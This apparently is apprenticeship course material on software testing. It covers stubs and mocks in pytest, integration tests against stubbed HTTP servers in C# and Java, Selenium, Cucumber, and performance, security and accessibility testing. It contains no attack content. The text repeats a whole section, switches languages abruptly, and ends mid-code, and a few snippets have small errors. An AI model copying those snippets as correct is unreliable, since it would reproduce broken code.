But how do you test an object that has more complex interactions with other parts of the system? Take the message dispatcher, for example:

It has two methods:
preview, which returns a preview of the encrypted messagesend, which sends an encrypted message to the given recipient
The message dispatcher uses two dependencies to do this:
- It calls
crypt.encryptto encrypt the message - It calls the API client to send the encrypted message
Remember that when we write tests, we treat the object under test as a black box—we don’t care how it does something. We just care that what it does is the right thing. But we also want this to be a unit test, which means testing the message_dispatcher in isolation, separate from its dependencies.
Let’s take each method in turn, and work out how to write unit tests for them.
Testing the preview method
This is what the preview method looks like:
def preview(message, shift):
return crypt.encrypt(message, shift)
It’s very simple: it passes the message and shift value to the encrypt method and then returns the result.
The obvious way to test it is to pass in a message and test the result:
import src.message_dispatcher
def preview_encrypted_message():
preview = src.message_dispatcher.preview('abcd', 4)
assert preview == 'efgh'
This is a reasonable test, in that if there’s something wrong with the message_dispatcher then the test will fail, which is what we want.
There are, however, a few concerns that we might want to address:
- To write this test, we had to know that encrypting ‘abcd’ with a shift of 4 would return ‘efgh’. We had to think about encryption, even though we’re testing a class which shouldn’t care about the specifics of encryption.
- If someone introduces a bug into the
caesar_encrypterso it returns the wrong thing, this test will break even though there’s nothing wrong withmessage_dispatcher. That’s bad – you want your unit tests to help you focus on the source of the error, not break just because another part of the app has a bug. - If someone deliberately changes how encryption works, this test will also break! Now we have to fix the tests, which is annoying. This test (and the
message_dispatcheritself) shouldn’t care how encryption is implemented.
Our unit test is not isolated enough. It tests too much – it tests the message dispatcher and the encrypter at the same time:

In order to test just the message dispatcher, we’re going to substitute in a different encryption function which returns a canned response that the test can predict in advance. Then it won’t have to rely on the real behaviour of encrypt. This will isolate the function being tested:

This is called a stub: unlike the real encrypt function, which applies encryption rules to the real message, the stub version returns the same thing every time.
To override the real behaviour with the stubbed behaviour, we can use a test double library. There are a few options—see below—but for now we’ll use mocker . This plugin is provided by pytest-mock library.
This is what the test looks like with the stub:
import src.message_dispatcher
import src.crypt_encrypt
def preview_encrypted_message(mocker):
mocker.patch("src.crypt.encrypt", return_value='an encrypted message')
preview = src.message_dispatcher.preview('abcd', 4)
assert preview == 'an encrypted message'
The test is now just testing message_dispatcher.preview. It doesn’t depend on the real behaviour of crypt.encrypt.
You might have noticed that the test is longer and a little bit harder to follow than before because we have to configure the stub. Using a stub is a trade-off: it makes the test more complicated, but it also makes it less dependent on unrelated classes.
The stubbed return value “an encrypted message” is nothing like the real encrypted message “efgh” we tested in the previous version of our test. This is intentional: it makes it clear that it’s a dummy message rather than a real one, and it makes the failure message easier to understand if the test fails.
Something else to notice is that although we configure the stub to return a particular value, we don’t verify that the stub is called. Whether the stub is called (or how many times it’s called) is an implementation detail which shouldn’t matter to our test.
Testing the send method
The send method encrypts a message and then passes it on to an API client:
def send(message, recipient, shift):
encrypted_message = crypt.encrypt(message, shift)
api_client.send(encrypted_message, recipient)
This method does not return anything. Instead, it performs an action (sending a message to the API client). To test it, we will have to check that the API client receives the message. The test will look something like this:
# Given I have a message, a shift value and a message recipient
# When I send the message to the message_dispatcher
# Then the API should receive an encrypted message with the same message recipient
We also need to make sure that the send function does not call the real API client object, because it will call the API and we might accidentally send someone a message every time we run the tests!
Just as we replaced the encrypt function with a stubbed implementation when we tested preview, here we need to replace api_client.send with a dummy version. But this dummy send method has an extra role to play—we need to check that it was called correctly.

This type of test double is called a mock: we use them to check that the code under test sends the expected commands to its dependencies.
Again, we’ll use the pytest-mock library to create the mock. Here’s the full test:
import src.api_client
import src.message_dispatcher
def send_encrypted_message(mocker):
mock_api_client = mocker.patch('src.api_client')
mock_api_client.send.return_value = None
src.message_dispatcher.send('efgh', 'alice', 4)
mock_api_client.send.assert_called_with('efgh', 'alice')
The test creates a mock version of the API client and when the fake version of api_client.send is called it won’t be making a real call to the API.
Instead of an assertion about the result of the function, the last step of the test is to verify that the mock was called correctly, i.e. that the code under test sends an encrypted message.
Types of test double
We introduced stubs and mocks above, but there are a few other types of test double that are worth knowing about.
Don’t get too hung up on these names. People don’t use them consistently, and some people call every type of test double a “mock”. It’s worth being aware that there is a distinction, though, so that you have a range of tools in your testing toolbox.
Stub
A function or object which returns pre-programmed responses. Use this if it’s more convenient than using a real function and to avoid testing too much of the application at once. Common situations where you might use a stub are:
- the real function returns a randomised result
- the real function returns something time-dependent, such as the current date—if you use the real return value, you might end up with a test that only passes at certain times of day!
- it’s tricky to get the real object into the right state to return a particular result, e.g. throwing an exception
Mock
Use this when you need to make sure your code under test calls a function. Maybe it’s to send some data to an API, save something to a database, or anything which affects the state of another part of the system.
Spy
A spy is similar to a mock in that you can check whether it was called correctly. Unlike a mock, however, you don’t set a dummy implementation—the real function gets called. Use this if you need to check that something happens and your test relies on the real event taking place.
Fake
A fake is a simpler implementation of the real object, but more complex than a stub or a mock. For example, your tests might use a lightweight in-memory database like SQLite rather than a production database like PostgreSQL. It doesn’t have all the features of the full thing, but it’s simpler to use in the tests. You’re more likely to use these in an integration test than a unit test.
Test double libraries
The examples above used pytest to create mocks and stubs. There are plenty of other good libraries with slightly different syntax and naming conventions but the core ideas should be the same.
Exercise Notes
- Gain familiarity with and follow software testing frameworks and methodologies
- Identify and create test scenarios
- Test code and analyse results to correct errors found using unit testing
The ‘V’ Model
There are many different phases to testing and one way of visualising them is using the ‘V’ model below. This describes how the phases of system development tie into testing. For example, business requirements determine the acceptance criteria for User Acceptance Testing (UAT).
- Can you identify tests at each level in the V-model for a project you’ve worked on? If not, can you imagine what these tests might look like for a well-known software product?
- Have you encountered any defects recently? At what stage could a test have been added to detect the defect? Is there now a test to prevent regressions?
Further reading
Table Tennis League
We have an app for keeping track of a league of table tennis players. The app works, but it doesn’t have any automated tests so everyone is afraid they’ll break something when they try to add a new feature. Your job is to add some unit tests to make the app easier to work with.
The league has a pyramid shape, with newbies on the bottom rung and the current winner at the top. There is one player in the top row, two players in the second row, and so on:

The bottom row might have gaps because there aren’t enough players to fill it. The rows above it should always be full.
Players can progress up the pyramid by winning a game against a player in the row directly above them. For example, if Dave challenges Cara to a game and Dave wins, they swap places. If Cara wins, they both stay where they are.

Players can only challenge someone in the row immediately above. So from his initial position, Dave couldn’t challenge Alice, Emma or Grant, for example.
If a new player joins the game, they are added to the bottom row if there’s a space, or to a new bottom row if the current one is full.
Getting started
Clone the repository and open in your IDE. Check that you can run the app by trying a few commands:
- Add some players
- Print the state of the league
- Record the result of a match
- Find the current league winner
- Quit the game
The project has a few examples of tests. Run them and make sure they all pass – you should see a message that indicates one test has passed.
Have look through the files to get a rough idea of how the modules fit together. Try sketching the relationship between the source files.
Unit tests
Your goal is write unit tests for the league.py file.
The class has four important methods:
add_playerget_playersrecord_winget_winner
Think about how you would test each of these, and write tests for them using league_test.py as a starting point. Ignore any other test files for now.
Remember to think about edge cases as well as regular input.
Stretch goals
- Write unit tests for
league_renderer.pyusingleague_renderer_test.pyas a starting point. - Add a new feature: three strikes rule for players who don’t accept challenges. Make sure you keep running your original tests to check they still pass, as well as adding new tests for the new feature:
- We need a new command
strike Alice Bobwhich records this result. - If Bob challenges Alice but she doesn’t respond, then Alice is given one strike.
- If anyone challenges Alice again (it could be Bob or a different player) and Alice doesn’t respond, she is given a second strike.
- When Alice reaches three strikes, the last person who challenged her swaps with her. For example:
- Alice skips a match with Bob → nothing happens
- Alice skips a match with Cara → nothing happens
- Alice skips a match with Dave → Alice and Dave swap places
- If Alice wins or loses a game against someone, they swap places as normal and her strike count is reset.
- We need a new command
Test doubles
Now try out a feature of the game we haven’t covered yet – saved games:
- Run the app
- Add some players
- Save the game to a CSV
- Quit the game
- Start a new game
- Load the game you just saved
- Check the previous game was loaded
- Quit the app
Your goal is to write tests for app.py – look at app_test.py for a starting point.
app.py interprets game commands such as add player Alice or print, and uses them to update the game and save or load files.
It has three dependencies:
- the league
- the league renderer
- the file service
Write tests for the following commands:
add player Alicerecord win Alice Bobwinnersave some/file/pathload some/file/path
Decide whether to use stubs, mocks, fakes or the real thing for each of the dependencies. Think about what edge cases to test as well as valid commands.
Stretch goal
The person running the league might forget to save the game before quitting, so let’s add a new auto-save feature which works like this:
- Whenever the league is updated (by adding a player or recording a win), automatically save the game to a file in a subdirectory called
saved_games. You can reuse the file service to do this. - There should be one file per game. i.e. a new game should generate a brand new file in
saved_games, but updating that game (by adding or swapping players) should overwrite the same file.
You should be able to implement this without changing file_service.py. Remember to add tests using mocks or stubs as appropriate.
Tests – Part 2
KSBs
K12
software testing frameworks and methodologies
Integration tests and acceptance tests are significant methodologies for software development and testing, and the exercise introduces the learner to some language-specific testing frameworks.
S4
test code and analyse results to correct errors found using unit testing
The main point of this module. Have the trainer explicitly teach the learners how to do this
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
In this module, the learners are conducting Integration and Acceptance testing type
S13
follow testing frameworks and methodologies
K12 above covers the knowledge of what methodology and frameworks that are introduced, and this KSB is the skill of applying that knowledge.
Tests 2 – Reading
- Gain familiarity of and follow software testing frameworks and methodologies
- Conduct a range of test types
- Test code and analyse results to correct errors found using Integration and other tests
Integration Testing
In the Tests 1 module, we explored how testing the individual components of your application can give you confidence that your app works correctly.
But unit tests alone are not enough! Every component can be bug-free, but the unit tests can’t tell if those components work together properly.
To save ourselves from this problem, we can write a few integration tests which check our code from end-to-end to catch bugs that only emerge when the components in our application interact. If the unit tests and the integration tests all pass, we’ll have much more confidence when making changes to the app.
Drawing the test boundary
When we write an integration test, we have to decide where the edges of the test – what components will we include in the test, and what will we replace with test-doubles?

We choose this boundary based on a trade-off:
- The more components we include in the test, the more realistic it is
- The more components we include, the more likely the test is to be:
- flaky: i.e. it will sometimes fail because it’s dependent on an external system
- slow: because HTTP and database calls are usually (slower than our own code)
- inconvenient: because it calls real APIs which might return different data over time, or we don’t want our tests to modify data using the API
For web applications, a common way to do it is this:
- Write the tests so that they call your application through the controller endpoints
- Replace HTTP API calls with test doubles, either stubbed (for GET endpoints that just return data) or mocked (if it’s important to check that your application updates some data).
- Use a realistic database. This might be the same type of database that you’re using in production (e.g. PostgreSQL) or a lightweight substitute (e.g. SQLite)
Writing good integration tests
Lots of the guidelines for writing good unit tests apply to integration tests too:
- Give your tests good names
- Make it clear what they’re testing
- Treat the code like it’s a black box – your tests should only care about what goes in and out, not how it happens
- The tests should be reliable
Unlike unit tests, however, you shouldn’t try to test lots of different edge cases. Integration tests are usually slower and flakier than unit tests, so we use them to check whether the components in the system can work together, not all the tiny details.
This means it’s worth testing some edge cases in the way components interact – for example, testing that the UI doesn’t crash if an API returns a 500 error response – but you should rely on your unit tests to check other edge cases.
Example: Caesar cipher messaging app
Let’s return to the encrypted message app we wrote unit tests for in the Tests 1 module.
To write the integration tests, first we have to decide where to draw the boundary around the app. We’d like to test as many components together as possible, without relying on external systems, but we need to decide the entry point and which components (if any) to replace with test doubles.
Integration test entry point
Real users interact with the UI presented by the application. Ideally, our integration test would use this as well, but that would be tricky because it reads user input and prints to the console, which is hard to check.
A good compromise is for the tests to call the layer just below the UI. All the commands from the UI get sent to the controller, and it’s easier to interact with because we can call the SendCommand function directly and check the return value.
Test doubles
We want to test as much of the real app as possible, so only use mocks and stubs for external dependencies. For this app, the only external dependency is the web API used for sending and fetching messages.
One possibility is to run your own mock API server while running integration tests – using a library like HttpMock which lets you define API responses in your tests and set up expectations to check an endpoint has been called with the correct URL and content, e.g. to check a message was sent.
Writing the test
This is the boundary that our integration tests will interact with:

Let’s write a test for sending a message.
[TestMethod]
public void TestSendingAnEncryptedMessage()
{
// Set up the stubbed HTTP server
var url = "http://localhost:8900";
using (var stubApi = HttpMockRepository.At(url))
{
stubApi.Stub(x => x.Post("/posts"))
.Return("{ \"id\": 56 }")
.WithStatus(HttpStatusCode.Created);
// Create the system being tested
var encrypter = new CaesarEncrypter();
var apiClient = new ApiClient(url);
var messageDispatcher = new MessageDispatcher(encrypter, apiClient);
var messageController = new MessageController(messageDispatcher);
// Send the message
var response = messageController.Command("send message bob 25 A message for Bob");
// Check the response and body
Assert.AreEqual("message sent", response)
var body = stubApi.GetRequestProcessor().FindHandler("POST", "/posts").GetBody();
Assert.AreEqual("{ \"user\": \"bob\", \"message\": \"z ldrrzfd enq ana\"}", body);
}
}
Note that we still have the arrange/act/assert or given/when/then structure that we saw in our unit tests.
Because an integration test tests so many layers of the app at once, it contains a mix of high-level and low-level concepts. In this case, we send a command that is similar to one the user would send (high-level) and check that the JSON in the API request is correct (low-level).
The test also implicitly tests many things at once:
- The command
send message bob 25 A message for Bobis interpreted correctly - The message is sent to the right recipient (bob)
- The message is encrypted to
z ldrrzfd enq ana - The API request is sent as a
POSTrequest to the right URL - The JSON body of the API request has the right format
- The app can handle a valid API response
- The value returned to the user
message sentis correct - All the modules in the app which do these things can talk to each other
All of these checks have edge-cases that we could test. For example, is the message sent correctly if we specify a negative shift value? What happens if the send message command doesn’t have the right arguments? But these edge cases are already covered by the unit tests, so we can keep our integration tests simple. Together they give us confidence that the app does the right thing in most circumstances.
In a suite of tests, we might reuse the same stubbed HTTP server between tests – for example using the [ClassInitialize] and [ClassCleanup] annotations. This is relatively common, as integration tests use more heavyweight machinery than unit tests!
Common problems
Flaky tests
Flaky tests are tests which sometimes pass and sometimes fail. They cause problems because you stop being able to trust your test suite. If you’ve configured your project so that you can’t merge changes until the tests are green, they slow you down while you wait for the tests to re-run. Worse, you start ignoring failing tests (and miss real bugs!) because you’re used to seeing a few red tests.
Integration tests are more likely to be flaky than unit tests because they test more components, some of which may be asynchronous, or use time-dependent or random data. There are lots of possible causes, so you’ll have to do some debugging, but there are two main types of flaky test:
Interacting tests
If a test passes when it’s run on its own but fails when run as part of the full suite (or vice-versa) it probably depends on some test set-up, such as a database or some files on disk, being in a certain state. This is why it’s important to ensure the state of the system is consistent at the start of each test.
Non-deterministic test
This is a test that randomly passes or fails when it’s run on its own. It can be tricky to debug because it doesn’t always fail, but look for places where your app uses random data or time data that will change every time the test is run.
Timeouts are also a source of flaky tests, so check the code or add logs to see whether tests failures happen when some event doesn’t happen as fast as you expect. If using async, you can mark your test method as async as well, allowing you to await the result without using timeouts like Thread.sleep.
In both cases, make sure you read the failure or error message! It will give you clues to help you debug the failures.
Slow tests
Slow tests are painful – they encourage you to avoid running the test suite, which makes it harder to pinpoint bugs because you’ve made so many changes since you last ran the tests.
Integration tests are inherently slower than unit tests, which is one of the reasons your test suite should have more unit tests than integration tests. One of the reasons for a slower test suite is that you’ve written too many integration tests. Take a step back and see if you can test more of the logic through unit tests, which will let you delete some of your slow tests. (But keep a few to let you check the application still works as a whole!)
Watch out for delays in your code or tests that explicitly wait for timeouts. These will slow down the tests because you’ll always have to wait for that delay, even if the thing it’s waiting on happens very quickly. Consider whether you can reduce the timeouts during testing, or use built in asynchronous programming tools to await the result directly.
Acceptance Tests
The types of tests that we have met so far have been mostly of use to developers – unit and integration tests give us confidence that the components of the system do what we expect. But that’s not enough if we want an application to be useful – we need to make sure that the system does what the users need it to.
So we need tests at a higher level, that of the user requirements. These are called acceptance tests, and they usually test the entire system, following a more complete user flow, rather than targeting specific edge cases. They can be manual tests performed by users of the system (or a product owner who understands the user needs) or automated tests, which can be reviewed by users or product owners to make sure they’re testing real requirements.
User acceptance testing
User acceptance testing (UAT) is where someone who understands the domain tests that the application really does help the user do what they need. Since the tester is deciding whether the application or individual features are fit for purpose, UAT is usually done on the whole application (though it may be on a testing environment rather than production):

If the application is an internal one which is used by people within the organisation, this testing is done by real users, ideally ones with different roles and user needs. For external applications where the users are the general public, UAT is usually done by a product owner: someone who has a good understanding of what users want from the application and how they interact with it. This can bring to light issues that are missed when planning the feature, or by automated tests.
UAT is usually the final phase of testing after the team has decided that the feature is good enough to release. Signing off the tests might be a formal part of the release process.
There are a few ways that users can approach UAT. They might try out the new features in an ad-hoc way. They might have a list of checks that they like to go through before signing off a new feature. Or they might try using the application like they would in their normal job, to get a feel for the new version.
If a user finds an issue during UAT, consider adding an automated test at the appropriate level, e.g. a unit test if they’ve found a small bug in a component that otherwise works, or an automated acceptance test if there’s a business-critical feature missing. You’ll know that you’ve fixed the bug when the test passes, and it will prevent a regression from happening in future.
Automated acceptance testing
As with most parts of Software development, automation helps speed up the testing process and produce more reliable results.

There are many ways of performing automated acceptance tests – it depends enormously on the system (and in particular, the user interface) you are working with. You will need to investigate the best tools for each project individually.
These tools can get pretty sophisticated – for example a mobile app that needs to be thoroughly tested on many different devices might use a room full of different mobile phones (controlled remotely) to test that the app works properly on each different model.

Web testing (Selenium)
Web testing is the process of testing web applications – or those that expose . It typically involves using a tool like Selenium to control a browser and simulate real user behaviour.
The key part of Selenium is the WebDriver interface, which can be used to control a browser – there are versions in many languages, and it may target several browsers.
As an example, to control Chrome using C#, first install the Selenium WebDriver package and the appropriate browser driver.
Then create a file containing the code:
// Create a new Chrome WebDriver
var driver = new ChromeDriver();
// Load a website
driver.Url = "https://www.example.com";
Thread.Sleep(5000);
// Always remember to quit the browser once finished
driver.Quit();
If you run this, you should see the website pop up for a few seconds!
While you can use this to control a browser for any reason, it is most commonly used to run tests against your website – for example, a simple test that checks that the page loads with the correct title:
[TestClass]
public class WebsiteTest
{
private IWebDriver driver;
[ClassInitialize]
public void InitialiseDriver()
{
driver = new ChromeDriver();
}
[ClassCleanup]
public void QuitDriver()
{
driver.Quit();
}
[TestMethod]
public void TestCorrectTitle()
{
driver.Url = "https://www.example.com";
Assert.AreEqual("Example Domain", driver.Title);
}
}
Note the ClassInitialize and ClassCleanup steps to make sure that the driver is created and quit at the right time. One of the most important things with larger suites of tests is making sure you use (and destroy) resources effectively:
- Creating and destroying resources too often can be extremely slow – starting a browser may add several seconds per test!
- Reusing resources can lead to tests interfering with each other – some state may be left over on the page (e.g. a dialog box).
It is important to maintain a balance between reliability and speed.
When running tests, you will typically use a browser in ‘headless’ mode. This means you won’t actually see anything – it runs in the background. For Chrome you can specify some arguments:
var options = new ChromeOptions();
options.AddArguments("headless");
var driver = new ChromeDriver(options);
However, it can be really useful to run without headless mode when debugging – you can use the developer tools in the middle of a test by placing appropriate breakpoints
This is just a tiny taste of what Selenium can do – its real power is selecting and interacting with HTML elements on the page. For example, finding an input element, entering a value and clicking a submit button – then verifying that the right message appears!
The full API documentation for the C# driver can be found here.
There are versions of WebDriver for most common languages and the API for all of them is very similar, allowing you to apply the same principles across them.
Cucumber tests
While you can write acceptance tests in the same way as your unit/integration tests, it is quite common to write them using the Cucumber language* (which has official implementations in Java, JavaScript and Ruby, as well as a ‘semi-official’ implementation in C#). This allows you to write a specification using (what looks like) plain English:
Feature: Send and Receive messages
Scenario: Receiving a message
Given "Alice" has sent me the message "ab ykhf tebvx"
When I check my messages with shift 19
Then I should receive the message "hi from alice"
The steps describe the process using domain terms which are the same ones that a user would use, like “checking messages” and “message shifts”, rather than lower-level ones like typing commands at the command line. This allows for easier collaboration with less technical members of the team, who can review these specifications.
These types of tests are also used when doing Behaviour-Driven Development (BDD) – an extension of Test-Driven Development (TDD), where you write the acceptance tests first and write code to make them pass.
This leads to them sometimes being referred to as ‘BDD-style’ tests – even if they are written after the code!
The ‘semi-official’ C# implementation is called SpecFlow, and to use it properly you’ll need to install the SpecFlow extension for Visual Studio as well as the appropriate NuGet package. Follow the instructions in the getting started guide, note that you do not need SpecFlow+ (which is a paid upgrade), so follow the instructions to install the free version that uses the MSTest runner (or xUnit/NUnit as appropriate).
We need two pieces in place to run our tests
- Feature files, which contain specifications written in the style above.
- Step files, which contain the details of how to translate the steps in the specification into code.
Assuming you have the feature as above, a corresponding steps file might look a bit like:
string receivedMessage;
[Given("\"(.*)\" has sent me the message \"(.*)\"")]
public void GivenXHasSentMessage(string sender, string message)
{
// Setup the API to return with the message and sender
}
[When("I check my messages with shift \\d")]
public void WhenICheckWithShift(int shift)
{
receivedMessage = app.CheckMessages(shift));
}
[Then("I should receive the message \"(.*)\"")]
public void ThenIshouldReceive(string message)
{
Assert.AreEqual(message, receivedMessage);
}
There are some missing details here – like where the application is created etc., but it works very similar to integration tests. You can also use hooks like BeforeScenario and AfterScenario to set up and tear down state.
Try to make your steps as reusable as possible – e.g. by carefully using parameters and state. This makes it really easy to add new scenarios that are similar to existing ones.
Note all of the parameters in the examples above.
*Strictly speaking, the language is called ‘Gherkin’ and ‘Cucumber’ is the software that interprets it – however this distinction is not commonly made.
Non-functional testing
Most pieces of software have a lot of important non-functional requirements (NFRs), and it is just as important to test them as functional requirements. As NFRs can cover an enormous variety of things, the way you test them varies enormously. Here, we cover a few of the more common types of testing you might encounter.
Performance testing
The aim of a performance test is to test how a system performs under different patterns of use, to ensure that the system will work well in production – including when under stress. Certain types of performance test have more specific names.
When planning a performance testing phase, you should specify scenarios under which you want to test the system. For example:
| Test name | Traffic pattern | Notes |
|---|---|---|
| Load test | A web traffic pattern that matches a realistic busy day | Based on analytics data gathered from the production system |
| Stress test | A traffic pattern representing very high load | This may come from NFRs specified at the start of the project, such as “the response time for page X should be less than 800 milliseconds when under load from 500,000 concurrent users” |
| Endurance test | A traffic pattern of sustained high load | This form of test can detect memory leaks or other issues with resource management over time |
| Scalability test | Rapid increases and decreases in traffic | For system architectures that scale up and down automatically (as do many cloud applications), this type of test checks that the application scales up to remain responsive when traffic increases, and scales down to reduce running costs when traffic decreases |
Note that “load testing” is also used as a general term by many people to cover stress and endurance testing. “Capacity testing” is similar, in that it confirms that the system has the ability (capacity) to handle a particular level of traffic; for example, an e-commerce site may undergo capacity testing prior to the beginning of a sale.
Running any of the performance tests above is usually achieved by the following high-level steps:
- Set up a test system that is as ‘live-like’ as possible (see below)
- Use a tool to generate load on the system, by making requests that follow the pattern of the scenario being tested
- Analyse metrics – e.g. response time percentiles, availability percentage
It is critical that the system is set up realistically – otherwise your performance tests will be useless!
- The servers should be a similar spec to the production system (e.g. the same AWS instance sizes)
- Code should be run in production mode (e.g. enabling all production optimisations)
- Data in the system should be realistic in quantity and quality (e.g. the same number of users, with typical variation in data)
- External dependencies should behave realistically (or be stubbed to do so)
A lot can go wrong when load testing – by its nature you are stressing a system to (or past) its limits. You should be prepared for unexpected results and problems with not only the target system but the tooling itself.
Be very careful before running any performance tests. Make sure the target system is prepared to receive the load and won’t incur unexpected costs (e.g. through usage of an external API or compute-based pricing of cloud instances).
Never run against production servers unless you are sure they can handle it.
Performance testing tools
The most common type of load test is for an HTTP server, and there are dozens of tools available for generating HTTP requests and producing performance metrics.
A tool like Apache JMeter will let you configure a test plan with many different options using a GUI.
If this doesn’t appeal, there are more code-focused approaches, such as Gatling, for which the test plans are written as code (in this case, in Scala):
class BasicSimulation extends Simulation {
// Configure the base HTTP setup
val httpConf = http.baseURL("http://example.com")
// Configure the 'scenario' for the simulation
// 'GET /foo' and pause for 5 seconds
val scn = scenario("BasicSimulation")
.exec(http("Foo request").get("/foo"))
.pause(5)
// Inject 10 users
setUp(
scn.inject(atOnceUsers(10))
).protocols(httpConf)
}
The best approach is mostly a matter of personal preference, but you should take time to understand whichever tool you are using.
If you are testing a different protocol, you can look up tools for that domain (e.g. JMeter also supports testing FTP, LDAP, SMTP and others).
Always prefer this over writing your own tool – it may sound easy, but it can be extremely difficult to ensure that you are really testing the performance of your target system, and not the tool itself!
Performance test analysis
The hardest part of running a performance test is analysing the results. It is important to have a goal before you start (as demonstrated in the table above), so you can make sense of the results.
Once you know what load you are targeting, you need to choose which metrics to look at! For example:
- Response Times (percentiles)
- Availability (percent)
- CPU usage (maximum percent)
- Memory usage (maximum MB)
These are direct metrics – that directly impact how your app is running, and may fail your test if they fall outside acceptable limits.
However, you typically want to track many more metrics. If your test reveals that your app cannot perform at the desired load, you will usually need a lot more information to narrow down the problem. Typically there is a bottleneck somewhere, such as CPU, memory, network bandwidth, database connections, database CPU/memory, disk usage etc. If one of these seems unusually high, consider what steps you might take to remedy the situation.
Diagnosing bottlenecks takes some experience, but for example:
- High CPU: Try to identify ‘hot’ paths in your code, for example using a profiler, then optimise them.
- High Memory: Try to identify what objects are taking up memory, and whether you can reduce them. The profiler can help here as well.
- Slow database queries: Can you optimise your queries, for example by using indices?
Security testing
The most common type of security testing is an Information Security (InfoSec) review, which involves going through all the data and endpoints in your system and evaluating their security.
Many systems also undergo Penetration testing, in which a tester attempt to gain unauthorised access to your system using knowledge, experience and tools. This is typically performed by a separate group, and requires a lot of skill – you should not try and do this yourself unless you know what you are doing!
The Web Servers, Auth and Security module will go into detail of common issues that a security testing phase should address.
Accessibility testing
In the Responsive Design and Accessibility module, we will discuss principles and guidelines for developing software that is accessible – that is usable by people who are unable to interact with applications in some way, for example due to a visual or motor impairment. It should be an NFR for all modern software that it meet a reasonable standard of accessibility.
Therefore it is important that all software undergoes accessibility testing. There are a number of of accessibility tools that assist with this testing:
- Screen Readers such as ChromeVox, or the built-in software on an iPhone
- Colour contrast checkers, such as this color contrast checker extension
- Automated compliance tools, such as WAVE
- Manual testing by experienced testers
Exercise Notes
- Gain familiarity of and follow software testing frameworks and methodologies
- Conduct a range of test types
- Test code and analyse results to correct errors found using Integration and other tests
- VSCode
- .NET SDK (version 6.0.115)
- Cucumber(speckflow)
Table Tennis League – Continued
This exercise builds on the previous module, so make sure you’ve finished that (not including stretch goals!) first.
Integration tests
Look at IntegrationTests.cs for a starting point, then add some more integration tests for the app. Make sure they pass! You should be able to write the tests without modifying the app code.
Think about what scenarios to test. What edge cases are already covered by your unit tests? How much effort would it be to test all the edge cases in the integration test?
The trickiest commands to test are those for saving and loading files, because they interact with the file system. Decide how to test these: will you use test doubles or real files? It can be done either way – what are the advantages and disadvantages of each? You could try implementing both, so you can compare them.
Acceptance tests
Cucumber tests
Have a look at Game.feature for an example test and GameSteps.cs for the corresponding step definitions.
Think about what other scenarios to test. What edge cases are already covered by your unit and integration tests? How much effort would it be to test all the edge cases in the Cucumber tests?
Think about the language you use to write the scenarios. Would they make sense to a non-technical product owner who understands sports leagues but not code?
For this simple app, you are likely to have a lot of overlap with the integrations tests. In a bigger system, particularly one where you can interact directly with the UI, the acceptance tests may be notably more high level. Deciding what level to test each feature is a difficult decision that requires some experience.
Selenium tests
Try writing some Selenium tests as well, as discussed in the reading for this module.
Pick your favourite website (either one you have created yourself, or in the open internet).
- Think about a handful of acceptance tests that you might want to perform if you were developing the site.
- Implement them using mocha and Selenium WebDriver.
- If you are feeling confident, try using Cucumber to write them in a BDD style as well.
Tests – Part 2
KSBs
K12
software testing frameworks and methodologies
Integration tests and acceptance tests are significant methodologies for software development and testing, and the exercise introduces the learner to some language-specific testing frameworks.
S4
test code and analyse results to correct errors found using unit testing
The main point of this module. Have the trainer explicitly teach the learners how to do this
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
In this module, the learners are conducting Integration and Acceptance testing type
S13
follow testing frameworks and methodologies
K12 above covers the knowledge of what methodology and frameworks that are introduced, and this KSB is the skill of applying that knowledge.
Tests 2 – Reading
- Gain familiarity of and follow software testing frameworks and methodologies
- Conduct a range of test types
- Test code and analyse results to correct errors found using Integration and other tests
Integration Testing
In the Tests 1 module, we explored how testing the individual components of your application can give you confidence that your app works correctly.
But unit tests alone are not enough! Every component can be bug-free, but the unit tests can’t tell if those components work together properly.
To save ourselves from this problem, we can write a few integration tests which check our code from end-to-end to catch bugs that only emerge when the components in our application interact. If the unit tests and the integration tests all pass, we’ll have much more confidence when making changes to the app.
Drawing the test boundary
When we write an integration test, we have to decide where the edges of the test – what components will we include in the test, and what will we replace with test-doubles?

We choose this boundary based on a trade-off:
- The more components we include in the test, the more realistic it is
- The more components we include, the more likely the test is to be:
- flaky: i.e. it will sometimes fail because it’s dependent on an external system
- slow: because HTTP and database calls are usually (slower than our own code)
- inconvenient: because it calls real APIs which might return different data over time, or we don’t want our tests to modify data using the API
For web applications, a common way to do it is this:
- Write the tests so that they call your application through the controller endpoints
- Replace HTTP API calls with test doubles, either stubbed (for GET endpoints that just return data) or mocked (if it’s important to check that your application updates some data).
- Use a realistic database. This might be the same type of database that you’re using in production (e.g. PostgreSQL) or a lightweight substitute (e.g. SQLite)
Writing good integration tests
Lots of the guidelines for writing good unit tests apply to integration tests too:
- Give your tests good names
- Make it clear what they’re testing
- Treat the code like it’s a black box – your tests should only care about what goes in and out, not how it happens
- The tests should be reliable
Unlike unit tests, however, you shouldn’t try to test lots of different edge cases. Integration tests are usually slower and flakier than unit tests, so we use them to check whether the components in the system can work together, not all the tiny details.
This means it’s worth testing some edge cases in the way components interact – for example, testing that the UI doesn’t crash if an API returns a 500 error response – but you should rely on your unit tests to check other edge cases.
Example: Caesar cipher messaging app
Let’s return to the encrypted message app we wrote unit tests for in the Tests 1 module.
To write the integration tests, first we have to decide where to draw the boundary around the app. We’d like to test as many components together as possible, without relying on external systems, but we need to decide the entry point and which components (if any) to replace with test doubles.
Integration test entry point
Real users interact with the UI presented by the application. Ideally, our integration test would use this as well, but that would be tricky because it reads user input and prints to the console, which is hard to check.
A good compromise is for the tests to call the layer just below the UI. All the commands from the UI get sent to the controller, and it’s easier to interact with because we can call the sendCommand function directly and check the return value.
Test doubles
We want to test as much of the real app as possible, so only use mocks and stubs for external dependencies. For this app, the only external dependency is the web API used for sending and fetching messages.
One possibility is to run your own mock API server while running integration tests – using a library like Mock-Server which lets you define API responses in your tests and set up expectations to check an endpoint has been called with the correct URL and content, e.g. to check a message was sent.
Writing the test
This is the boundary that our integration tests will interact with:

Let’s write a test for sending a message.
@Test
public void testSendingAnEncryptedMessage()
{
// Set up the stubbed HTTP server
int port = 8900;
String url = "http://localhost:" + port;
ClientAndServer mockServer = startClientAndServer(port);
mockServer.when(
request()
.withMethod("POST")
.withPath("/posts")
)
.respond(
response()
.withStatusCode(201)
.withBody(
"{ \"id\": 56 }"
)
);
// Create the system being tested
CaesarEncrypter encrypter = new CaesarEncrypter();
ApiClient apiClient = new ApiClient(url);
